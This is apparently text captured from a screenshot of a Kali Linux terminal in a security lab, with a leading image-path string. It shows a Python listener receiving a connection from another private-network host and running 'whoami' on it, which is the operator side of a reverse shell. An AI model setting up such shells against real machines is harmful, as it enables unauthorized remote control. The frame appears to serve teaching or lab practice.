 1 2 3 4 192.168.74.134
Desktop : python3 — Konsole
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 listener.py
Listening ...
Connected by ('192.168.74.136', 49983)
Enter cmd whoami
b'commando\\lsec\r\n'
Listening ...
Desktop : python3 Desktop : zsh
Desktop : python3 — Ko...